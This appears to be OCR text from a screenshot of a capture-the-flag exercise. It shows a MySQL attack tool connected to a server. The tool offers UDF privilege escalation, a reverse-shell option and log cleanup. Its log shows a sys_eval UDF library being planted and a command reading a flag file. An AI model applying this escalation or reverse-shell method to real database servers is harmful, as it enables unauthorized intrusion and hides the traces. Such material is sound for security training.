 Mysql - 139.9.4.56 - 常规连接
功能选择
UDF提权 NTFS新建目录(win) 痕迹清理
Windows 反弹 Shell
回连地址 回连端口 Go!
命令执行
cat /f2ag06_Aq1aqx.txt UTF-8 执行
flag06: flag{413ac6ad-1d50-47cb-9cf3-17354b751741}
日志输出
[*] 2024-08-16 16:48:05 - 正在连接...
[*] 2024-08-16 16:48:06 - 连接成功!
[*] 2024-08-16 16:48:06 - Mysql版本：8.0.36-0ubuntu0.20.04.1 系统平台：Linux 系统位数：x86_64
[*] 2024-08-16 16:48:06 - 本地UDF初始化成功,可尝试进行UDF提权
[*] 2024-08-16 16:48:53 - 库文件写入成功
[*] 2024-08-16 16:48:53 - 函数 sys_eval 创建执行成功
[*] 2024-08-16 16:49:07 - 库文件写入成功
[*] 2024-08-16 16:49:07 - 函数 sys_eval 创建执行成功